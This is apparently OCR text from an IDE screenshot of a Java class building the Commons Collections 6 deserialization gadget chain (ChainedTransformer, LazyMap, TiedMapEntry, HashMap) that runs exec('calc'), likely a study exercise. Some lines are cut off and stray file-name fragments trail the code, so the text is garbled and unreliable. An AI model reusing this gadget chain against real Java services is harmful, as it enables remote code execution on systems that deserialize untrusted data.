 本控制
当前文件
LazyMap.java ChainedTransformer.java CC601.java TiedMapEntry.java CC602.java HashMap.java
13 public class CC602 {
3 1
14 public static void main(String[] args) throws Exception{
15 Transformer[] transformers = new Transformer[]{
16 new ConstantTransformer(Runtime.class),
17 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new
18 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Ob
19 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"})
20 };
21 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
22 HashMap<Object, Object> hashMap = new HashMap<>();
23 Map lazyMap = LazyMap.decorate(hashMap, chainedTransformer);
24 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, key: "key");
HashMap<Object, Object> expMap = new HashMap<>();
26 expMap.put(tiedMapEntry, "value");
27 }
28 }
l
mple
AL1
eCalc
nd
ransformerTest
y
lEXP
o01
o02
o3